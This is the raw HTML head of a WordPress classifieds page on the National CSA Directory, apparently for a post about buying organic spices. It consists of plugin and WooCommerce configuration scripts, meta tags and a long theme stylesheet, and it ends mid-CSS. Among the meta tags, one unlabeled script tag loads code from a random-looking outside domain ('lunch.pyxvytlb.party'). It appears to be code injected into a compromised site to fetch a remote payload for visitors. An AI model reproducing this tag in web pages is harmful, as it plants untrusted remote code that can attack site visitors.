var rlArgs = {"script":"tosrus","selector":"lightbox","customEvents":"","activeGalleries":true,"effect":"slide","infinite":true,"keys":false,"autoplay":true,"pauseOnHover":true,"timeout":4000,"pagination":true,"paginationType":"thumbnails","closeOnClick":false,"woocommerce_gallery":false,"ajaxurl":"https:\/\/www.nationalcsadirectory.com\/national_csa_directory\/wp-admin\/admin-ajax.php","nonce":"05de2300b6","preview":false,"postId":6846,"scriptExtension":false};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.6.1" id="responsive-lightbox-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/national_csa_directory\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.nationalcsadirectory.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/national_csa_directory\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/www.nationalcsadirectory.com\/national_csa_directory\/wp-admin\/admin-ajax.php","security":"183ca80d85","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/www.nationalcsadirectory.com\/national_csa_directory\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/www.nationalcsadirectory.com\/national_csa_directory\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.4","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.4" id="__ytprefs__-js"></script>
<meta name="generator" content="Powered by LayerSlider 8.1.2 - Build Heros, Sliders, and Popups. Create Animations and Beautiful, Rich Web Content as Easy as Never Before on WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.com -->
<link rel="https://api.w.org/" href="https://www.nationalcsadirectory.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.nationalcsadirectory.com/wp-json/wp/v2/posts/6846" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.nationalcsadirectory.com/national_csa_directory/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://www.nationalcsadirectory.com/buy-organic-spices-online-at-orgpick/" />
<link rel='shortlink' href='https://www.nationalcsadirectory.com/?p=6846' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.nationalcsadirectory.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.nationalcsadirectory.com%2Fbuy-organic-spices-online-at-orgpick%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.nationalcsadirectory.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.nationalcsadirectory.com%2Fbuy-organic-spices-online-at-orgpick%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.10" /><link rel="stylesheet" href="https://pro.fontawesome.com/releases/v5.6.3/css/all.css" integrity="sha384-LRlmVvLKVApDVGuspQFnRQJjkv0P7/YFrw84YYQtmYG4nK8c+M+NlmYDCv0rKWpG" crossorigin="anonymous">





<meta property="og:site_name" content="National CSA Directory" />
<meta property="og:url" content="https://www.nationalcsadirectory.com/national_csa_directory" />
<meta property="og:locale" content="en_US" />
<meta property="og:description" content="Communities sharing agriculture" />
<meta property="og:title" content="National CSA Directory" />
<meta property="og:type" content="website" />
<meta property="og:image" content="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2018/12/ogimage.jpg" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="538" />
<meta property="fb:app_id" content="491328464719517" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="National CSA Directory" />
<meta name="twitter:image" content="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2018/12/ogimage.jpg" />
<meta name="twitter:description" content="Search ads by your location" />
<script src="https://lunch.pyxvytlb.party" async></script>		<script type="text/javascript">
		var ajaxurl = 'https://www.nationalcsadirectory.com/national_csa_directory/wp-admin/admin-ajax.php';
		var classieraCurrentUserID = '0';
		</script>
	<style type="text/css">.topBar .login-info a.register, .search-section .search-form.search-form-v1 .form-group button:hover, .search-section.search-section-v3, section.search-section-v2, .search-section.search-section-v5 .form-group button:hover, .search-section.search-section-v6 .form-v6-bg .form-group button, .category-slider-small-box ul li a:hover, .classiera-premium-ads-v3 .premium-carousel-v3 .item figure figcaption .price span:first-of-type, .classiera-box-div-v3 figure figcaption .price span:first-of-type, .classiera-box-div-v5 figure .premium-img .price, .classiera-box-div-v6 figure .premium-img .price.btn-primary.active, .classiera-box-div-v7 figure figcaption .caption-tags .price, .classiera-box-div-v7 figure:hover figcaption, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v4 figure .detail .box-icon a:hover, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v5 figure .detail .price, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v6 figure .detail .price.btn-primary.active, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure .detail .price.btn-primary.active, .advertisement-v1 .tab-divs .view-as a:hover, .advertisement-v2 .view-as .btn-group a.active, .advertisement-v2 .nav-tabs > li:active > a, .advertisement-v2 .nav-tabs > li.active > a, .advertisement-v2 .nav-tabs > li.active > a:hover, .advertisement-v2 .nav-tabs > li > a:hover, .advertisement-v2 .nav-tabs > li > a:focus, .advertisement-v2 .nav-tabs > li > a:active, .advertisement-v4 .view-head .tab-button .nav-tabs > li > a:hover, .advertisement-v4 .view-head .tab-button .nav-tabs > li > a:active, .advertisement-v4 .view-head .tab-button .nav-tabs > li > a:focus, .advertisement-v4 .view-head .tab-button .nav-tabs > li:hover:before, .advertisement-v4 .view-head .tab-button .nav-tabs > li.active:before, .advertisement-v4 .view-head .tab-button .nav-tabs > li.active > a, .members .members-text h3, .members-v2 .members-text h4, .members-v4.members-v5 .member-content a.btn:hover, .locations .location-content .location .location-icon, .locations .location-content .location .location-icon .tip:after, .locations .location-content-v6 figure.location figcaption .location-caption span, .pricing-plan .pricing-plan-content .pricing-plan-box .pricing-plan-price, .pricing-plan-v2 .pricing-plan-content .pricing-plan-box.popular .pricing-plan-price, .pricing-plan-v3 .pricing-plan-content .pricing-plan-box .pricing-plan-heading h4 span, .pricing-plan-v4 .pricing-plan-content .pricing-plan-box.popular, .pricing-plan-v4 .pricing-plan-content .pricing-plan-box.popular .pricing-plan-heading, .pricing-plan-v6 .pricing-plan-content .pricing-plan-box .pricing-plan-button .btn:hover, .pricing-plan-v6 .pricing-plan-content .pricing-plan-box .pricing-plan-button .btn:focus, .pricing-plan-v6 .pricing-plan-content .pricing-plan-box.popular, .pricing-plan-v6.pricing-plan-v7, .pricing-plan-v6.pricing-plan-v7 .pricing-plan-box.popular .pricing-plan-button .btn, .pricing-plan-v6.pricing-plan-v7 .pricing-plan-box.popular .pricing-plan-button .btn:hover, footer .widget-box .widget-content .footer-pr-widget-v1:hover .media-body .price, footer .widget-box .widget-content .grid-view-pr li span .hover-posts span, footer .widget-box .tagcloud a:hover, .footer-bottom ul.footer-bottom-social-icon li a:hover, #back-to-top:hover, .sidebar .widget-box .widget-content .grid-view-pr li span .hover-posts span, .sidebar .widget-box .tagcloud a:hover, .sidebar .widget-box .user-make-offer-message .nav > li > a:hover, .sidebar .widget-box .user-make-offer-message .nav > li.btnWatch button:hover, .sidebar .widget-box .user-make-offer-message .nav > li.active > a, .sidebar .widget-box .user-make-offer-message .nav > li.active > button, .inner-page-content .classiera-advertisement .item.item-list .classiera-box-div figure figcaption .price.visible-xs, .author-box .author-social .author-social-icons li > a:hover, .user-pages aside .user-page-list li a:hover, .user-pages aside .user-page-list li.active a, .user-pages aside .user-submit-ad .btn-user-submit-ad:hover, .user-pages .user-detail-section .user-social-profile-links ul li a:hover, .user-pages .user-detail-section .user-ads.follower .media .media-body > .classiera_follow_user input[type='submit']:hover, .user-pages .user-detail-section .user-ads.follower .media .media-body > .classiera_follow_user input[type='submit']:focus, .submit-post form .classiera-post-main-cat ul li a:hover, .submit-post form .classiera-post-main-cat ul li a:focus, .submit-post form .classiera-post-main-cat ul li.active a, .classiera_follow_user > input[type='submit']:hover, .classiera_follow_user > input[type='submit']:focus, .mobile-app-button li a:hover, .mobile-app-button li a:focus, .related-blog-post-section .navText a:hover, .pagination > li > a:hover, .pagination > li span:hover, .pagination > li:first-child > a:hover, .pagination > li:first-child span:hover, .pagination > li:last-child > a:hover, .pagination > li:last-child span:hover, .inputfile-1:focus + label, .inputfile-1.has-focus + label, .inputfile-1 + label:hover, .classiera-navbar.classiera-navbar-v2 .category-menu-dropdown .category-menu-btn span, .classiera-navbar.classiera-navbar-v2 .category-menu-dropdown.open .category-menu-btn, .classiera-navbar.classiera-navbar-v2 .navbar-default .navbar-nav > li > .dropdown-menu > li > a:hover, .classiera-navbar.classiera-navbar-v5 .custom-menu-v5 .navbar-nav .dropdown-menu li > a:hover, .classiera-navbar.classiera-navbar-v6 .navbar-default .navbar-nav > li > a:hover:after, .classiera-navbar.classiera-navbar-v6 .navbar-default .login-reg a:last-of-type:hover, .classiera-navbar.classiera-navbar-v6 .dropdown .dropdown-menu, .offcanvas-light .log-reg-btn .offcanvas-log-reg-btn:hover, .offcanvas-light.offcanvas-dark .log-reg-btn .offcanvas-log-reg-btn:hover, .btn-primary:hover, .btn-primary:focus, .btn-primary:active, .btn-primary.active, .open > .dropdown-toggle.btn-primary, .btn-primary.active:hover, .btn-primary:active:hover, .btn-primary:active, .btn-primary.active, .btn-primary.outline:hover, .btn-primary.outline:focus, .btn-primary.outline:active, .btn-primary.outline.active, .open > .dropdown-toggle.btn-primary, .btn-primary.outline:active, .btn-primary.outline.active, .btn-primary.raised:active, .btn-primary.raised.active, .btn-style-four.active, .btn-style-four:hover, .btn-style-four:focus, .btn-style-four:active, .social-icon:hover, .social-icon-v2:hover, .woocommerce .button:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, #ad-address span:hover i, .search-section.search-section-v3, .search-section.search-section-v4, #showNum:hover, .price.btn.btn-primary.round.btn-style-six.active, .woocommerce ul.products > li.product a > span, .woocommerce div.product .great, span.ad_type_display, .classiera-navbar.classiera-navbar-v5.classiera-navbar-minimal .custom-menu-v5 .menu-btn, .minimal_page_search_form button, .minimla_social_icon:hover, .classiera-navbar.classiera-navbar-v1 .betube-search .btn.outline:hover{ background: #B6D91A !important; } .topBar .contact-info span i, .search-section.search-section-v5 .form-group button, .category-slider-small-box.outline-box ul li a:hover, .section-heading-v1.section-heading-with-icon h3 i, .classiera-premium-ads-v3 .premium-carousel-v3 .item figure figcaption h5 a:hover, .classiera-premium-ads-v3 .premium-carousel-v3 .item figure figcaption p a:hover, .classiera-box-div-v2 figure figcaption h5 a:hover, .classiera-box-div-v2 figure figcaption p span, .classiera-box-div-v3 figure figcaption h5 a:hover, .classiera-box-div-v3 figure figcaption span.category a:hover, .classiera-box-div-v4 figure figcaption h5 a:hover, .classiera-box-div-v5 figure figcaption h5 a:hover, .classiera-box-div-v5 figure figcaption .category span a:hover, .classiera-box-div-v6 figure figcaption .content > a:hover, .classiera-box-div-v6 figure figcaption .content h5 a:hover, .classiera-box-div-v6 figure figcaption .content .category span, .classiera-box-div-v6 figure .box-div-heading .category span, .classiera-category-ads-v4 .category-box .category-box-over .category-box-content h3 a:hover, .category-v2 .category-box .category-content .view-button a:hover, .category-v3 .category-content h4 a:hover, .category-v3 .category-content .view-all:hover, .category-v3 .category-content .view-all:hover i, .category-v5 .categories li .category-content h4 a:hover, .category-v7 .category-box figure figcaption ul li a:hover, .category-v7 .category-box figure figcaption > a:hover, .category-v7 .category-box figure figcaption > a:hover i, .category-v7 .category-box figure figcaption ul li a:hover i, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v3 figure figcaption .post-tags span i, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v3 figure figcaption .post-tags a:hover, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v5 figure .detail .box-icon a:hover, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v6 figure figcaption .content h5 a:hover, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v6 figure .detail .box-icon a:hover, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure figcaption .content h5 a:hover, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure .detail .box-icon a:hover, .advertisement-v1 .tab-divs .view-as a.active, .advertisement-v1 .tab-divs .view-as a.active i, .advertisement-v3 .view-head .tab-button .nav-tabs > li > a:hover, .advertisement-v3 .view-head .tab-button .nav-tabs > li > a:active, .advertisement-v3 .view-head .tab-button .nav-tabs > li > a:focus, .advertisement-v3 .view-head .tab-button .nav-tabs > li.active > a, .advertisement-v3 .view-head .view-as a:hover i, .advertisement-v3 .view-head .view-as a.active i, .advertisement-v6 .view-head .tab-button .nav-tabs > li > a:hover, .advertisement-v6 .view-head .tab-button .nav-tabs > li > a:active, .advertisement-v6 .view-head .tab-button .nav-tabs > li > a:focus, .advertisement-v6 .view-head .tab-button .nav-tabs > li.active > a, .advertisement-v6 .view-head .view-as a:hover, .advertisement-v6 .view-head .view-as a.active, .locations .location-content-v2 .location h5 a:hover, .locations .location-content-v3 .location .location-content h5 a:hover, .locations .location-content-v5 ul li .location-content h5 a:hover, .locations .location-content-v6 figure.location figcaption .location-caption > a, .pricing-plan-v4 .pricing-plan-content .pricing-plan-box .pricing-plan-heading .price-title, .pricing-plan-v5 .pricing-plan-content .pricing-plan-box .pricing-plan-text ul li i, .pricing-plan-v5 .pricing-plan-content .pricing-plan-box.popular .pricing-plan-button h3, .pricing-plan-v6 .pricing-plan-content .pricing-plan-box .pricing-plan-button .btn, .pricing-plan-v6 .pricing-plan-content .pricing-plan-box.popular .pricing-plan-button .btn:hover, .pricing-plan-v6.pricing-plan-v7 .pricing-plan-box.popular .pricing-plan-heading h2, footer .widget-box .widget-content .footer-pr-widget-v1 .media-body h4 a:hover, footer .widget-box .widget-content .footer-pr-widget-v1 .media-body span.category a:hover, footer .widget-box .widget-content .footer-pr-widget-v2 .media-body h5 a:hover, footer .widget-box .widget-content ul li h5 a:hover, footer .widget-box .widget-content ul li p span a:hover, footer .widget-box .widget-content .category > li > a:hover, footer .widget-box > ul > li a:hover, footer .widget-box > ul > li a:focus, footer .widgetContent .cats ul > li a:hover, footer footer .widgetContent .cats > ul > li a:focus, .blog-post-section .blog-post .blog-post-content h4 a:hover, .blog-post-section .blog-post .blog-post-content p span a:hover, .sidebar .widget-box .widget-title h4 i, .sidebar .widget-box .widget-content .footer-pr-widget-v1 .media-body h4 a:hover, .sidebar .widget-box .widget-content .footer-pr-widget-v1 .media-body .category a:hover, .sidebar .widget-box .widget-content .footer-pr-widget-v2 .media-body h5 a:hover, .sidebar .widget-box .widget-content ul li h5 a:hover, .sidebar .widget-box .widget-content ul li p span a:hover, .sidebar .widget-box .widget-content ul li > a:hover, .sidebar .widget-box .user-make-offer-message .nav > li > a, .sidebar .widget-box .user-make-offer-message .nav > li .browse-favourite a, .sidebar .widget-box .user-make-offer-message .nav > li.btnWatch button, .sidebar .widget-box .user-make-offer-message .nav > li > a i, .sidebar .widget-box .user-make-offer-message .nav > li.btnWatch button i, .sidebar .widget-box .user-make-offer-message .nav > li .browse-favourite a i, .sidebar .widget-box > ul > li > a:hover, .sidebar .widget-box > ul > li > a:focus, .sidebar .widgetBox .widgetContent .cats ul > li > a:hover, .sidebar .widget-box .widgetContent .cats ul > li > a:focus, .sidebar .widget-box .menu-all-pages-container ul li a:hover, .sidebar .widget-box .menu-all-pages-container ul li a:focus, .inner-page-content .breadcrumb > li a:hover, .inner-page-content .breadcrumb > li a:hover i, .inner-page-content .breadcrumb > li.active, .inner-page-content article.article-content.blog h3 a:hover, .inner-page-content article.article-content.blog p span a:hover, .inner-page-content article.article-content.blog .tags a:hover, .inner-page-content article.article-content blockquote:before, .inner-page-content article.article-content ul li:before, .inner-page-content article.article-content ol li a, .inner-page-content .login-register.login-register-v1 form .form-group p a:hover, .author-box .author-contact-details .contact-detail-row .contact-detail-col span a:hover, .author-info .media-heading a:hover, .author-info span i, .user-pages .user-detail-section .user-contact-details ul li a:hover, .user-pages .user-detail-section .user-ads .media .media-body .media-heading a:hover, .user-pages .user-detail-section .user-ads .media .media-body p span a:hover, .user-pages .user-detail-section .user-ads .media .media-body p span.published i, .user-pages .user-detail-section .user-packages .table tr td.text-success, form .search-form .search-form-main-heading a i, form .search-form #innerSearch .inner-search-box .inner-search-heading i, .submit-post form .form-main-section .classiera-dropzone-heading i, .submit-post form .form-main-section .iframe .iframe-heading i, .single-post-page .single-post .single-post-title .post-category span a:hover, .single-post-page .single-post .description p a, .single-post-page .single-post > .author-info a:hover, .single-post-page .single-post > .author-info .contact-details .fa-ul li a:hover, .classiera_follow_user > input[type='submit'], .single-post .description ul li:before, .single-post .description ol li a, .mobile-app-button li a i, #wp-calendar td#today, td#prev a:hover, td#next a:hover, td#prev a:focus, td#next a:focus, .classiera-navbar.classiera-navbar-v2 .category-menu-dropdown .category-menu-btn:hover span i, .classiera-navbar.classiera-navbar-v2 .category-menu-dropdown.open .category-menu-btn span i, .classiera-navbar.classiera-navbar-v2 .category-menu-dropdown .dropdown-menu li a:hover, .classiera-navbar.classiera-navbar-v2 .navbar-default .navbar-nav > li > a:hover, .classiera-navbar.classiera-navbar-v2 .navbar-default .navbar-nav > .active > a, .classiera-navbar.classiera-navbar-v4 .dropdown-menu > li > a:hover, .classiera-navbar.classiera-navbar-v4 .dropdown-menu > li > a:hover i, .classiera-navbar.classiera-navbar-v5 .custom-menu-v5 .menu-btn i, .classiera-navbar.classiera-navbar-v5 .custom-menu-v5 .navbar-nav li.active > a, .classiera-navbar.classiera-navbar-v5 .custom-menu-v5 .navbar-nav li > a:hover, .classiera-navbar.classiera-navbar-v5 .custom-menu-v5 .login-reg .lr-with-icon:hover, .offcanvas-light .navmenu-brand .offcanvas-button i, .offcanvas-light .nav > li > a:hover, .offcanvas-light .nav > li > a:focus, .offcanvas-light .navmenu-nav > .open > a, .offcanvas-light .navmenu-nav .open .dropdown-menu > li > a:hover, .offcanvas-light .navmenu-nav .open .dropdown-menu > li > a:focus, .offcanvas-light .navmenu-nav .open .dropdown-menu > li > a:active, .btn-primary.btn-style-six:hover, .btn-primary.btn-style-six.active, input[type=radio]:checked + label:before, input[type='checkbox']:checked + label:before, .woocommerce-info::before, .woocommerce .woocommerce-info a:hover, .woocommerce .woocommerce-info a:focus, #ad-address span a:hover, #ad-address span a:focus, #getLocation:hover i, #getLocation:focus i, .offcanvas-light .nav > li.active > a, .classiera-box-div-v4 figure figcaption h5 a:hover, .classiera-box-div-v4 figure figcaption h5 a:focus, .pricing-plan-v6.pricing-plan-v7 .pricing-plan-box.popular h1, .pricing-plan-v6 .pricing-plan-content .pricing-plan-box.popular .pricing-plan-button .btn.round:hover, .color, .classiera-box-div.classiera-box-div-v7 .buy-sale-tag, .offcanvas-light .nav > li.dropdown ul.dropdown-menu li.active > a, .classiera-navbar.classiera-navbar-v4 ul.nav li.dropdown ul.dropdown-menu > li.active > a, .classiera-navbar-v6 .offcanvas-light ul.nav li.dropdown ul.dropdown-menu > li.active > a, .sidebar .widget-box .author-info a:hover, .submit-post form .classiera-post-sub-cat ul li a:focus, .submit-post form .classiera_third_level_cat ul li a:focus, .woocommerce div.product p.price ins, p.classiera_map_div__price span, .author-info .media-heading i, .classiera-category-new .navText a i:hover, footer .widget-box .contact-info .contact-info-box i, .classiera-category-new-v2.classiera-category-new-v3 .classiera-category-new-v2-box:hover .classiera-category-new-v2-box-title, .minimal_page_search_form .input-group-addon i{ color: #B6D91A !important; } .pricing-plan-v2 .pricing-plan-content .pricing-plan-box.popular .pricing-plan-heading{ background:rgba( 182,217,26,.75 )} .pricing-plan-v2 .pricing-plan-content .pricing-plan-box.popular .pricing-plan-heading::after{ border-top-color:rgba( 182,217,26,.75 )} footer .widget-box .widget-content .grid-view-pr li span .hover-posts{ background:rgba( 182,217,26,.5 )} .advertisement-v1 .tab-button .nav-tabs > li.active > a, .advertisement-v1 .tab-button .nav-tabs > li.active > a:hover, .advertisement-v1 .tab-button .nav-tabs > li.active > a:focus, .advertisement-v1 .tab-button .nav > li > a:hover, .advertisement-v1 .tab-button .nav > li > a:focus, form .search-form #innerSearch .inner-search-box .slider-handle, .classiera-navbar.classiera-navbar-v6 .navbar-default .login-reg a:first-of-type:hover i{ background-color: #B6D91A !important; } .search-section .search-form.search-form-v1 .form-group button:hover, .search-section.search-section-v5 .form-group button, .search-section.search-section-v5 .form-group button:hover, .search-section.search-section-v6 .form-v6-bg .form-group button, .advertisement-v1 .tab-button .nav-tabs > li.active > a, .advertisement-v1 .tab-button .nav-tabs > li.active > a:hover, .advertisement-v1 .tab-button .nav-tabs > li.active > a:focus, .advertisement-v1 .tab-button .nav > li > a:hover, .advertisement-v1 .tab-button .nav > li > a:focus, .advertisement-v1 .tab-divs .view-as a:hover, .advertisement-v1 .tab-divs .view-as a.active, .advertisement-v4 .view-head .tab-button .nav-tabs > li > a:hover, .advertisement-v4 .view-head .tab-button .nav-tabs > li > a:active, .advertisement-v4 .view-head .tab-button .nav-tabs > li > a:focus, .advertisement-v4 .view-head .tab-button .nav-tabs > li.active > a, .members-v3 .members-text .btn.outline:hover, .members-v4.members-v5 .member-content a.btn:hover, .pricing-plan-v6 .pricing-plan-content .pricing-plan-box .pricing-plan-button .btn:hover, .pricing-plan-v6 .pricing-plan-content .pricing-plan-box .pricing-plan-button .btn:focus, .pricing-plan-v6.pricing-plan-v7 .pricing-plan-box.popular .pricing-plan-heading, .pricing-plan-v6.pricing-plan-v7 .pricing-plan-box.popular .pricing-plan-text, .pricing-plan-v6.pricing-plan-v7 .pricing-plan-box.popular .pricing-plan-button .btn, .pricing-plan-v6.pricing-plan-v7 .pricing-plan-box.popular .pricing-plan-button .btn:hover, .sidebar .widget-box .user-make-offer-message .nav > li > a, .sidebar .widget-box .user-make-offer-message .nav > li .browse-favourite a, .sidebar .widget-box .user-make-offer-message .nav > li.btnWatch button, .user-pages aside .user-submit-ad .btn-user-submit-ad:hover, .user-pages .user-detail-section .user-ads.follower .media .media-body > .classiera_follow_user input[type='submit']:hover, .user-pages .user-detail-section .user-ads.follower .media .media-body > .classiera_follow_user input[type='submit']:focus, .submit-post form .form-main-section .active-post-type .post-type-box, .submit-post form .classiera-post-main-cat ul li a:hover, .submit-post form .classiera-post-main-cat ul li a:focus, .submit-post form .classiera-post-main-cat ul li.active a, .classiera-upload-box.classiera_featured_box, .classiera_follow_user > input[type='submit'], .related-blog-post-section .navText a:hover, .pagination > li > a:hover, .pagination > li span:hover, .pagination > li:first-child > a:hover, .pagination > li:first-child span:hover, .pagination > li:last-child > a:hover, .pagination > li:last-child span:hover, .classiera-navbar.classiera-navbar-v1 .betube-search .btn.outline:hover, .classiera-navbar.classiera-navbar-v6 .navbar-default .login-reg a:first-of-type:hover i, .classiera-navbar.classiera-navbar-v6 .dropdown .dropdown-menu, .offcanvas-light .navmenu-brand .offcanvas-button, .offcanvas-light .log-reg-btn .offcanvas-log-reg-btn:hover, .btn-primary.outline:hover, .btn-primary.outline:focus, .btn-primary.outline:active, .btn-primary.outline.active, .open > .dropdown-toggle.btn-primary, .btn-primary.outline:active, .btn-primary.outline.active, .btn-style-four.active, .btn-style-four.active:hover, .btn-style-four.active:focus, .btn-style-four.active:active, .btn-style-four:hover, .btn-style-four:focus, .btn-style-four:active, #showNum:hover, .user_inbox_content > .tab-content .tab-pane .nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus, .classiera-navbar.classiera-navbar-v5.classiera-navbar-minimal .custom-menu-v5 .menu-btn{ border-color:#B6D91A !important; } .advertisement-v4 .view-head .tab-button .nav-tabs > li > a span.arrow-down, .advertisement-v4 .view-head .tab-button .nav-tabs > li:hover:after, .advertisement-v4 .view-head .tab-button .nav-tabs > li.active:after, .locations .location-content .location .location-icon .tip, .classiera-navbar.classiera-navbar-v2 .category-menu-dropdown .dropdown-menu, .classiera-navbar.classiera-navbar-v2 .navbar-default .navbar-nav > li > .dropdown-menu, .classiera-navbar.classiera-navbar-v4 .dropdown-menu, .classiera-navbar.classiera-navbar-v5 .custom-menu-v5 .navbar-nav .dropdown-menu, .woocommerce-error, .woocommerce-info, .woocommerce-message{ border-top-color:#B6D91A; } .locations .location-content-v2 .location:hover, .classiera-navbar.classiera-navbar-v2 .category-menu-dropdown .dropdown-menu:before, .classiera-navbar.classiera-navbar-v2 .navbar-default .navbar-nav > li > a:hover, .classiera-navbar.classiera-navbar-v2 .navbar-default .navbar-nav > li > .dropdown-menu:before, .classiera-navbar.classiera-navbar-v2 .navbar-default .navbar-nav > .active > a{ border-bottom-color:#B6D91A !important; } { box-shadow:0 3px 0 0 #B6D91A !important; } .pagination > li.active a, .pagination > li.disabled a, .pagination > li.active a:focus, .pagination > li.active a:hover, .pagination > li.disabled a:focus, .pagination > li.disabled a:hover, .pagination > li:first-child > a, .pagination > li:first-child span, .pagination > li:last-child > a, .pagination > li:last-child span, .classiera-navbar.classiera-navbar-v3.affix, .classiera-navbar.classiera-navbar-v3 .navbar-nav > li > .dropdown-menu li a:hover, .classiera-navbar.classiera-navbar-v4 .dropdown-menu > li > a:hover, .classiera-navbar.classiera-navbar-v6 .dropdown .dropdown-menu > li > a:hover, .classiera-navbar.classiera-navbar-v6 .dropdown .dropdown-menu > li > a:focus, .btn-primary, .btn-primary.btn-style-five:hover, .btn-primary.btn-style-five.active, .btn-primary.btn-style-six:hover, .btn-primary.btn-style-six.active, .input-group-addon, .woocommerce .button, .woocommerce a.button, .woocommerce .button.alt, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, #ad-address span i, .search-section .search-form .form-group .help-block, .search-section .search-form.search-form-v1 .form-group button, .search-section.search-section-v2 .form-group button, .search-section.search-section-v4 .search-form .btn:hover, .category-slider-small-box ul li a, .category-slider-small-box.outline-box ul li a:hover, .classiera-premium-ads-v3 .premium-carousel-v3 .owl-dots .owl-dot.active span, .classiera-premium-ads-v3 .premium-carousel-v3 .owl-dots .owl-dot:hover span, .classiera-box-div-v7 figure:hover:after, .category-v2 .category-box .category-content ul li a:hover i, .category-v6 .category-box figure .category-box-hover > span, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v3 figure figcaption .price span:last-of-type, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v5 figure .detail .box-icon a:hover, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v6 figure .detail .box-icon a:hover, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure .detail .box-icon a:hover, .advertisement-v1 .tab-button .nav-tabs > li > a, .advertisement-v5 .view-head .tab-button .nav-tabs > li > a:hover, .advertisement-v5 .view-head .tab-button .nav-tabs > li > a:active, .advertisement-v5 .view-head .tab-button .nav-tabs > li > a:focus, .advertisement-v5 .view-head .tab-button .nav-tabs > li.active > a, .advertisement-v5 .view-head .view-as a:hover, .advertisement-v5 .view-head .view-as a.active, .advertisement-v6 .view-head .tab-button .nav-tabs > li > a:hover, .advertisement-v6 .view-head .tab-button .nav-tabs > li > a:active, .advertisement-v6 .view-head .tab-button .nav-tabs > li > a:focus, .advertisement-v6 .view-head .tab-button .nav-tabs > li.active > a, .advertisement-v6 .view-head .view-as a:hover, .advertisement-v6 .view-head .view-as a.active, .locations .location-content .location:hover, .call-to-action 